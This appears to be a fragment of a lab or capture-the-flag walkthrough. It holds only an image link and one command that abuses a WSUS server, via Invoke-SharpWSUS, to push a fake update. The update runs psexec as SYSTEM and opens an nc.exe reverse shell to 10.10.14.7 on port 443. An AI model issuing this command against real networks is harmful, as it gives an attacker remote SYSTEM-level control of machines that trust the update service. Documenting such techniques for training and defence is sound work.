 Invoke-SharpWSUS create /payload:"C:\Users\sflowers\psexec.exe" /args:"-accepteula -s -d c:\Users\sflowers\nc.exe -e cmd.exe 10.10.14.7 443" /title:"Test5"